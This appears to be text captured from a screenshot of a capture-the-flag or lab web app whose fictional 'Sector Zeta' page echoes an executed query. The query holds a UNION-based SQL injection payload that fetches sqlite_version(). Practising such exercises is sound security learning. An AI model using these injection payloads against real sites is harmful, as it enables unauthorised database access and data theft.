 Select a Sector
Sector
Sector Details
Sector Name: Sector Zeta
Access Level: Level 5
Last Update: 2142-07-26 09:40:32
Description: A comprehensive collection
of the funniest cat videos across
dimensions.
Executed Query:
SELECT * FROM sector_details WHERE
sector_number = 'Sector Zeta' UNION
SELECT
sqlite_version(),null,null,null,null
FROM sector_details; -- -'